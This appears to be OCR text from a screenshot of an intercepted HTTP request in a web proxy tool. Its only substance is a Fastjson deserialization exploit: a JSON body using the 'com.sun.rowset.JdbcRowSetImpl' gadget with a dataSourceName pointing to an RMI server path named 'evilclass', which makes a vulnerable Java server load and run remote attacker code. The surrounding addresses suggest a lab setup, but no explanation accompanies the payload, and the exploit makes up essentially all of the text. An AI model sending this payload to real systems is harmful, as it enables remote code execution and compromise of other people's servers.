 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.17.0.1:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 121
11
12 {
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.142.129:9999/evilclass"
,
"autoCommit":true
}
}